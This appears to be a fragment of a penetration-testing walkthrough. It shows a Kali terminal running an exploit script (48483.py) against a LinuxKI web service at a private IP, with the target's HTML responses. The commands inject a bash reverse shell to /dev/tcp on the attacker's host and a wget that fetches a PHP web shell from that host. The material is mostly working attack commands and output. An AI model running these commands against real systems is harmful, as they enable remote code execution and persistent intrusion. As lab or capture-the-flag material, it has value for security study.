 </form>
┌──(root㉿kali)-[~/Desktop]
└─# python3 48483.py -i 192.168.21.172 -p 80 -c 'bash -i >& /dev/tcp/192.168.21.131/666 0>&1'
TYPE html>
<html>
<head>
<style type="text/css">
textarea {
   font-size: 8pt;
   font-family: courier new;
   font-weight: bold;
}
</style>
</head>
<body>
15|bash -i ><h3>LinuxKI trace records - </h3>
        <form  target='_blank' action='' method='post' >
        <textarea name='kidetail' cols='190' rows='56'>  </textarea>
        </form>
┌──(root㉿kali)-[~/Desktop]
└─# python3 48483.py -i 192.168.21.172 -p 80 -c 'wget http://192.168.21.131:8000/shell.php'
TYPE html>
<html>
<head>
<style type="text/css">
textarea {
   font-size: 8pt;
   font-family: courier new;
   font-weight: bold;
}
</style>
</head>
<body>
15|wget http://192.168.21.131:8000/shell.php|<h3>LinuxKI trace records - </h3>
        <form  target='_blank' action='' method='post' >
        <textarea name='kidetail' cols='190' rows='56'> sh: 1: -ts: not found
 </textarea>
        </form>